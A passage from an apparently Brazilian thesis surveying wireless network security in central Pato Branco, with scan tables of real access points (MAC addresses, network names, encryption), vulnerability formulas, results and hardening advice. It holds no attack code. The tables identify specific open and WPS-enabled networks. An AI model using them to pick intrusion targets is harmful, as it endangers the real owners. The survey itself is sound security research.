| 74: DA: DA: 2D: C5: 1D | $-72$      | 4       | 0          | 0        | 9              | 130       | WPA2 CCMP  |                          | <b>PSK</b> | <b>ROQUE</b>        |
| 64:66:B3:9B:AB:00      | $-72$      | 3       | 0          | 0        | 4              | 135       |            | WPA2 CCMP                | <b>PSK</b> | Carmen              |
| 00:27:22:CC:96:67      | $-70$      | 5       | 0          | 0        | 6              | 130       |            | <b>WPA2 TKIP</b>         | <b>PSK</b> | vedana2             |
| E4:C1:46:81:D8:F6      | $-69$      | 4       | 0          | 0        | $\overline{2}$ | 65        |            | WPA2 CCMP                | <b>PSK</b> | <b>ZEUS</b>         |
| 04:8D:39:09:F7:00      | $-69$      | 8       | 0          | $\theta$ | 9              | 130       |            | WPA2 CCMP                | PSK        | VIVO-F701           |
| 00:0C:42:68:4A:BA      | $-72$      | 1       | 0          | 0        | 8              | 11        | OPN        |                          |            | axnetandressa       |
| AC:89:95:16:15:FF      | $-68$      | 11      | 0          | 0        | 11             | 130       | WPA2 CCMP  |                          | <b>PSK</b> | PS4-6674E37D0631    |

A [Figura 52](#page-53-0) mostra as redes detectadas no ponto G.

<span id="page-53-0"></span>**Figura 52 - Lista de redes sem fio detectadas no ponto G** Fonte: autoria própria.

| A Figura 53 mostra as redes WPA2, no ponto G, com WPS ativo. |
|--------------------------------------------------------------|
|--------------------------------------------------------------|

![](_page_53_Picture_50.jpeg)

<span id="page-53-1"></span>**Figura 53 - Lista de redes no ponto G com WPS ativo** Fonte: autoria própria.

| <b>BSSID</b>           | <b>PWR</b> | Beacons        | #Data, #/s     |   | CH | <b>MB</b> | <b>ENC</b> | <b>CIPHER AUTH ESSID</b> |            |                    |
|------------------------|------------|----------------|----------------|---|----|-----------|------------|--------------------------|------------|--------------------|
|                        |            |                |                |   |    |           |            |                          |            |                    |
| C0:25:E9:87:84:1C      | $-42$      | 41             | $\theta$       | 0 | 2  | 270       |            | WPA2 CCMP                | <b>PSK</b> | TELEVIGO 6236      |
| 18:D6:C7:58:72:F4      | $-58$      | 19             | 146            | 0 | 11 | 270       |            | WPA2 CCMP                | <b>PSK</b> | Vivo9471           |
| D4:63:FE:23:B9:48      | $-62$      | 5              | 237            | 0 | 11 | 130       |            | WPA2 CCMP                | <b>PSK</b> | Vivo9471           |
| 00:27:19:CC:A2:62      | $-65$      | 31             | 9              | 0 | 6  | 54        |            | WPA2 CCMP                | <b>PSK</b> | EscritorioAdm      |
| 00:0C:42:68:4A:BA      | $-71$      | 22             | 0              | 0 | 8  | 11        | OPN        |                          |            | axnetandressa      |
| B0:4E:26:54:A5:B4      | $-67$      | 37             | $\overline{2}$ | 0 | 5  | 270       |            | WPA2 CCMP                | <b>PSK</b> | Mel&Rock           |
| EC:08:6B:50:B2:9F      | $-68$      | 4              | 1              | 0 | 11 | 270       |            | WPA2 CCMP                | <b>PSK</b> | Vivo9471           |
| C0:25:ES:6D:ES:4A      | $-70$      | 3              | 0              | 0 | 10 | 270       |            | WPA2 CCMP                | <b>PSK</b> | <b>Rubens</b>      |
| A0:AB:1B:01:F5:DA      | $-70$      | 3              | 0              | 0 | 9  | 54e       |            | WPA2 CCMP                | <b>PSK</b> | ANA CLARA          |
| B0:4E:26:54:D2:98      | $-70$      | 11             | 0              | 0 | 7  | 270       |            | WPA2 CCMP                | <b>PSK</b> | Paulo's            |
| C2:25:E9:7D:E5:4A      | $-71$      | $\overline{4}$ | 0              | 0 | 10 | 270       | <b>OPN</b> |                          |            | Teste              |
| C0:25:E9:EC:C2:12      | $-72$      | 26             | 0              | 0 | 10 | 270       |            | WPA2 CCMP                | <b>PSK</b> | Zanatta            |
| 18:D6:C7:F7:2D:10      | $-72$      | 11             | 2              | 0 | 3  | 270       |            | WPA2 CCMP                | <b>PSK</b> | Karpinski          |
| 14:D6:4D:E5:86:76      | $-72$      | 5              | 47             | 0 | 6  | 65        |            | WPA2 CCMP                | <b>PSK</b> | <b>EPERSON</b>     |
| 58:10:8C:37:CB:27      | $-73$      | 13             | 0              | 0 | 3  | 270       |            | WPA2 CCMP                | <b>PSK</b> | Osmael             |
| 10: BE: F5: 9A: A1: CB | $-73$      | 5              | 0              | 0 | 5  | 130       |            | WPA2 CCMP                | <b>PSK</b> | AP702              |
| 18:D6:C7:82:67:F0      | $-74$      | 5              | 0              | 0 | 2  | 270       |            | WPA2 CCMP                | <b>PSK</b> | Cleverson 301      |
| 00:04:56:0F:24:10      | $-74$      | $\overline{2}$ | $\theta$       | 0 | 11 | 270       |            | WPA2 CCMP                | <b>PSK</b> | Valtuir            |
| 9C:7D:A3:ED:15:E4      | $-74$      | 6              | 3              | 0 | 1  | 130       |            | WPA2 CCMP                | <b>PSK</b> | HUAWEI-WXFB        |
| 00:27:19:CC:A2:8C      | $-74$      | 9              | 2              | 0 | 6  | 54        |            | WPA2 CCMP                | <b>PSK</b> | Salao de Festa     |
| 00:E0:20:45:75:53      | $-74$      | 5              | 0              | 0 | 6  | 130       |            | WPA2 CCMP                | <b>PSK</b> | WiFi-Repeater      |
| 70:4F:57:A1:1B:F8      | $-74$      | 11             | $\mathbf{1}$   | 0 | 5  | 270       |            | WPA2 CCMP                | <b>PSK</b> | Leonardo           |
| E4:6F:13:08:F7:8B      | $-75$      | $\overline{2}$ | $\Theta$       | 0 | 9  | 65        |            | WPA2 CCMP                | <b>PSK</b> | Nutri              |
| C2:25:E9:96:91:24      | $-75$      | 15             | 0              | 0 | 4  | 270       |            | WPA2 CCMP                | <b>PSK</b> | TP-Link Guest 9124 |
| 00:27:19:CC:A2:58      | $-76$      | 8              | 10             | 0 | 6  | 54        |            | WPA2 CCMP                | <b>PSK</b> | ResTonusAp 201     |
| E8:CC:18:46:75:2C      | $-77$      | 3              | $\theta$       | 0 | 7  | 135       |            | WPA2 CCMP                | <b>PSK</b> | Bianca UK          |

A [Figura 54](#page-54-0) mostra as redes detectadas no ponto H.

<span id="page-54-0"></span>**Figura 54 - Lista de redes sem fio detectadas no ponto H** Fonte: autoria própria.

A [Figura 55](#page-54-1) mostra as redes WPA2, no ponto H, com WPS ativo.

![](_page_54_Picture_47.jpeg)

<span id="page-54-1"></span>**Figura 55 - Lista de redes no ponto H com WPS ativo** Fonte: autoria própria.

A [Figura 56](#page-55-0) mostra as redes detectadas no ponto I.

![](_page_55_Picture_48.jpeg)

<span id="page-55-0"></span>**Figura 56 - Lista de redes sem fio detectadas no ponto I** Fonte: autoria própria.

A [Figura 57](#page-55-1) mostra as redes WPA2, no ponto I, com WPS ativo.

![](_page_55_Picture_49.jpeg)

<span id="page-55-1"></span>**Figura 57 - Lista de redes no ponto I com WPS ativo** Fonte: autoria própria.

#### 4.3 RESULTADOS OBTIDOS

Após a coleta dos dados, os seguintes resultados foram obtidos, conforme o [Quadro](#page-56-0) 

[2.](#page-56-0)

![](_page_56_Picture_521.jpeg)

<span id="page-56-0"></span>**Quadro 2 - Resultados Obtidos**

A Equação 1 foi utilizada para obter o número total de vulnerabilidades de cada

Ponto:

 $NRV$   $\{X\}$  = REWP + RWPA +RA + ROASC

(1)

Onde:

NRV {X} representa o número total de redes vulneráveis no ponto X,

X representa cada ponto analisado de forma independente;

REWP representa o total de redes com protocolo WEP ativado;

RWPA representa o total de redes WPA ou WPA2 ativados com o protocolo WPS;

RA representa as redes abertas sem nenhum tipo de criptografia;

ROASC representa as redes ocultas abertas sem criptografia.

Obtendo-se o número de redes vulneráveis de determinado ponto, é obtido através da Equação 2 a porcentagem de redes vulneráveis deste ponto.

$$
PRV {X} = NRV * 100 / NTR
$$

(2)

Onde:

PRV representa a porcentagem de redes vulneráveis no ponto X; NRV representa o número de redes vulneráveis; NTR representa o número total de redes.

Com os dados do [Quadro 2,](#page-56-0) o [Gráfico 1](#page-57-0) foi gerado:

![](_page_57_Figure_6.jpeg)

<span id="page-57-0"></span>Fonte: autoria própria.

De acordo com o [Gráfico 1,](#page-57-0) em todos os pontos analisados houve a presença de redes sem fio com falhas de segurança, e em dois pontos considerados "críticos", (PONTO B e PONTO C) as redes vulneráveis analisadas chegaram a passar dos 60%. Para o ponto B, foram consideradas como vulnerabilidades: 5 redes sem fio totalmente abertas sem autenticação, 2 redes em fio utilizando o protocolo WEP, 10 redes sem fio utilizando o protocolo WPS sem limite de tentativas de acesso e uma rede sem fio aberta, porém oculta. Para o ponto C, as vulnerabilidades consideradas foram os 18 pontos de acesso com WPS ativos sem limite de tentativas de acesso.

Como média geral das redes sem fio pesquisadas, temos um percentual de 52 % de redes vulneráveis encontradas.

O [Gráfico 2](#page-58-0) demonstra a relação dos locais visitados com os protocolos vulneráveis. Como é possível de observar o ponto C é o que mais teve equipamentos de rede sem fio com WPS ativado.

![](_page_58_Figure_2.jpeg)

<span id="page-58-0"></span>**Gráfico 2 - Gráfico de Locais visitados e a relação de protocolos vulneráveis** Fonte: autoria própria.

O [Gráfico 3](#page-58-1) demonstra os locais onde mais foram detectados ponto de acesso com proteção contra o ataque WPS, pois possuem limitação de tempo para cada tentativa realizada.

![](_page_58_Figure_5.jpeg)

<span id="page-58-1"></span>**Gráfico 3 - Locais com maior proteção aos ataques pelo protocolo WPS** Fonte: autoria própria.

# 4.4 RECOMENDAÇÕES PROPOSTAS

Como recomendações aos problemas detectados tanto do protocolo WEP como o WPA2 com WPS ativado, é que sejam alteradas as configurações do equipamento para usar de preferência somente o protocolo WPA2, com o suporte ao WPS desativado. Para equipamentos antigos que possuem apenas o protocolo WEP, como segurança de rede, o ideal é a substituição deste equipamento ou ainda a atualização do *firmware* do equipamento para uma versão mais atual. A recomendação do uso de criptografia é que seja utilizado uma criptografia com uma chave AES de 256 bits ou mais. A escolha de uma senha alfanumérica de tamanho superior a 20 caracteres também dificultará a um possível atacante realizar ataques de força bruta na rede sem fio, tanto ao protocolo WPA como ao protocolo WPA2.

A recomendação também dependerá do ambiente em que se encontra o equipamento residencial ou empresarial. Se for residencial uma autenticação com uma senha forte com as características citadas anteriormente, com o equipamento de rede sem fio atualizado, já aumentará consideravelmente a segurança, isto levando-se em consideração que seja utilizado uma chave AES para criptografia com o protocolo WPA2 ativado. Se for um ambiente empresarial recomenda-se além da senha forte a utilização de um servidor de autenticação *RADIUS* e também todos os equipamentos de rede sem fio atualizados.

Como recomendação proposta adicional para aumentar a segurança dos equipamentos de rede sem fio, é proposto que sejam atualizados os *firmwares* para versões baseadas em Linux, visto o grande número de vulnerabilidades que surgem destes equipamentos ao longo do tempo.

# **5 CONSIDERAÇÕES FINAIS**

Este projeto propôs identificar o índice de redes sem fio vulneráveis na cidade de Pato Branco – PR, mais especificamente no centro, por concentrar maior número de edifícios residenciais, lojas e comércios variados. Ao todo foram mapeados 9 lugares denominados respectivamente de pontos A, B, C, D, E, F, G, H e I, com suas redes sem fio e protocolos de comunicação identificados separadamente.

A pesquisa realizada sobre os protocolos de segurança facilitou a identificação dos mesmos no momento do escaneamento das redes sem fio;

Foi possível comprovar a eficácia dos métodos de quebra de segurança que foram estudados no projeto nos testes de laboratório realizados, demonstrando que as falhas realmente existem e afetam milhares de equipamentos. Um dos fatores que é bastante preocupante é que, qualquer atacante com conhecimento do uso do Kalli Linux por exemplo, pode derrubar a rede de determinado cliente, apenas enviando pacotes de desautenticação como se fosse o próprio computador do cliente, utilizando seu endereço MAC. Neste caso, uma ferramenta de auditoria de redes estaria sendo utilizada para o mau uso da tecnologia. Não existe uma forma de impedir que os atacantes identifiquem as redes sem fio e nem uma forma de impedir que obtenham seus endereços MAC. A invasão de um ponto de acesso em uma residência, pode ser a porta de entrada para uma pessoa mal-intencionada, para os mais diversos fins desde roubo de arquivos confidenciais, senhas, e instalações de vírus para usar recursos de processamento dos equipamentos. Já nas empresas este risco é ainda maior e pode prejudicar muito uma empresa se dados vitais da mesma fossem divulgados ou roubados.

Embora o projeto tenha utilizado alguns dos tipos de quebra de segurança mais conhecidos, ainda existem muitos outros métodos que por ventura possam vir a serem estudados em projetos futuros.

Apesar de os resultados não poderem ser generalizados, visto que se tratou de um estudo de caso em apenas uma pequena área da cidade de Pato Branco, pode-se afirmar que o trabalho é válido e o modelo pode ser desenvolvido em toda a cidade.

Tendo como base os resultados obtidos no que se refere as "redes ocultas sem criptografia", as mesmas foram consideradas como sendo "redes vulneráveis", visto que, para um atacante é relativamente fácil descobrir o ESSID de um ponto de acesso com ESSID oculto. Principalmente quando um cliente acaba de se conectar a esta rede, a mesma por uns instantes deixa de ser oculta.

Apesar de todas as falhas e vulnerabilidades divulgadas e reconhecidas em âmbito mundial sobre os protocolos WEP e WPS, ainda se encontram equipamentos de rede sem fio que utilizam estes protocolos, como foi comprovado no escaneamento das redes. Alguns equipamentos de rede mais novos já estão vindo com bloqueio de ataque ao protocolo WPS, porém como foi demonstrado na pesquisa, foram encontrados apenas 5 equipamentos com este recurso ativado, ou seja, um número bastante baixo comparando-se ao número de equipamentos existentes em funcionamento.

Com base nas informações obtidas, percebe-se características muito relevantes, a primeira é a facilidade de acesso a redes sem fio devido a seu sinal ser irradiado em todas as direções e em segundo, a falta de profissionalismo com relação a instalação que muitas empresas têm ao instalar o equipamento para seus clientes, deixando-os vulneráveis, e até mesmo por parte dos clientes que compram o equipamento e instalam por conta própria.

Por fim, como recomendação para trabalhos futuros, seria interessante realizar um mapeamento mais criterioso em outros bairros para a obtenção de uma maior precisão dos dados sobre a segurança em redes sem fio na cidade ou qualquer outra cidade em que este projeto venha a ser realizado. Seria interessante também realizar um estudo focado mais às empresas, já que este trabalho não fez distinção alguma entre usuários residenciais e empresariais que foram capturados na coleta de dados.

# **REFERÊNCIAS**

EDUARDO, Carlos. **Topologias 802.11.** 2011. Disponível em: < [https://www.wlan.com.br/?p=453>](https://www.wlan.com.br/?p=453). Acesso em: 02/09/2018.

GIANTOMASO, Isabela**. O que muda do Wi-Fi 802.11ac para 802.11ax: entenda padrão de Internet.** Disponível em: < https://www.techtudo.com.br/noticias/2018/03/o-que-mudado-wi-fi-80211ac-para-80211ax-entenda-padrao-de-internet.ghtml/>. Acesso em 30/08/2018.

IEEE Standard 802.11. "The IEEE 802.11 Standard". U.S.A., 1997.

IEEE Standard 802.11. "The IEEE 802.11a Standard". U.S.A., 1999.

IEEE Standard 802.11. "The IEEE 802.11b Standard". U.S.A., 1999.

IEEE Standard 802.11. "The IEEE 802.11g Standard". U.S.A., 2003.

IEEE Standard 802.11. "The IEEE 802.11i Standard". U.S.A., 2004.

IEEE Standard 802.11. "The IEEE 802.11n Standard". U.S.A., 2009.

IEEE Standard 802.11. "The IEEE 802.11ad Standard". U.S.A., 2012.

IEEE Standard 802.11. "The IEEE 802.11ac Standard". U.S.A., 2013.

LOURENÇO, Luciano. **Redes wireless atualizado (Sétima e ultima parte)**. 2011. Disponível em: < [https://www.hardware.com.br/guias/redes-wireless/quebrando-wpa](https://www.hardware.com.br/guias/redes-wireless/quebrando-wpa-wpa2.html)[wpa2.html>](https://www.hardware.com.br/guias/redes-wireless/quebrando-wpa-wpa2.html). Acesso em 20/09/2018.

MORAES, Alexandre Fernandes de; **Redes sem fio**. São Paulo: ed. Érica, 2010;

MORIMOTO, Carlos E. **Redes, guia prático**. Porto Alegre: Ed. Sul Editores, 2008;

MORIMOTO, Carlos E. **Wireless atualizado (sétima e última parte).** 2011. Disponível em: [<https://www.hardware.com.br/guias/redes-wireless/80211g-1.html>](https://www.hardware.com.br/guias/redes-wireless/80211g-1.html). Acesso em 06/09/2018.

MORIMOTO, Carlos. **Redes Wireless atualizado. Alcance e interferência**. 2011. Disponível em:  $\langle \text{https://www.hardware.com.br/guias/redes-wireless/alcance-} \rangle$ interferencia.html>. Acesso em 06/09/2018.

MORIMOTO, Carlos. **802.11ad: Wireless a 5 Gb/s usando a faixa dos 60 GHz**. 2012. Disponível em: < [https://www.hardware.com.br/noticias/2012-01/wigig.html>](https://www.hardware.com.br/noticias/2012-01/wigig.html). Acesso em 18/09/2018.

MORIMOTO, Carlos. **A vulnerabilidade no WPS que torna o WPA/WPA2 vulnerável a ataques**.2012. Disponível em: [<http://www.hardware.com.br/artigos/reaven>](http://www.hardware.com.br/artigos/reaven). Acesso em 05/06/2018.

ROCKENBACH, Marcelo; *Wireless em Ambientes Públicos*. Passo Fundo – RS. 2008. Monografia defendida para obtenção do grau de Bacharel em Ciência da Computação.

RUFINO, Nelson Murilo de O.; Segurança em redes sem fio. São Paulo: ed. Novatec, 2011.

TEIXEIRA, Carlos Eduardo; GIMENEZ, Edson Josias Cruz; **Redes Wifi de altas**  velocidades: uma visão geral sobre as novas tecnologias Wifi. Disponível em: < [https://www.inatel.br/biblioteca/pos-seminarios/seminario-de-redes-e-sistemas-de-telecomu](https://www.inatel.br/biblioteca/pos-seminarios/seminario-de-redes-e-sistemas-de-telecomu-nicacoes/v-srst/9530-redes-wifi-de-altas-velocidades-uma-visao-geral-sobre-as-notas-tecnologias-wifi/file)[nicacoes/v-srst/9530-redes-wifi-de-altas-velocidades-uma-visao-geral-sobre-as-notas](https://www.inatel.br/biblioteca/pos-seminarios/seminario-de-redes-e-sistemas-de-telecomu-nicacoes/v-srst/9530-redes-wifi-de-altas-velocidades-uma-visao-geral-sobre-as-notas-tecnologias-wifi/file)[tecnologias-wifi/file>](https://www.inatel.br/biblioteca/pos-seminarios/seminario-de-redes-e-sistemas-de-telecomu-nicacoes/v-srst/9530-redes-wifi-de-altas-velocidades-uma-visao-geral-sobre-as-notas-tecnologias-wifi/file). Acesso em 05/09/2018.

VENTURA, Felipe. **O Wi-Fi 802.11ax mais rápido está chegando.** Disponível em: < https://tecnoblog.net/231601/wi-fi-802-11ax-chegando>. Acesso em 04/09/2018.

WEIDMAN, Georgia. **Testes de Invasão. Uma introdução prática ao hacking.** São Paulo: ed. Novatec, 2014;